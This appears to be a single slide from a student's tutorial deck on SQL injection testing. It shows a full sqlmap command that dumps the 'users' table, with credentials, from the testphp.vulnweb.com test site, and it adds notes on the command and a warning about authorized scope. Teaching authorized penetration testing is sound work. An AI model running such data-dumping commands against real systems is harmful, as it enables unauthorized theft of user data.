 PRACTICAL STEP 5
Command 5: Dump Data
anugrah@kali:~
anugrah@kali:~# sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T
users --dump
[22:11:40] [INFO] fetching entries for table 'users' in database 'acuart'
Database: acuart   Table: users
+------+--------+------------+---------+
| uname  | pass    | email       | name    |
+------+--------+------------+---------+
| test   | test    | test@test  | John Doe |
+------+--------+------------+---------+
What it does
Uses --dump to extract table contents through
the confirmed injection path.
Why this command
Demonstrates real impact, but only in a fully
authorized, controlled test environment.
What to expect
Rows of table data, often saved and reviewed as
evidence for remediation.
Ethical warning: data extraction must stay within scope, necessity, and confidentiality requirements.
Anugrah K | Reg No: 12314674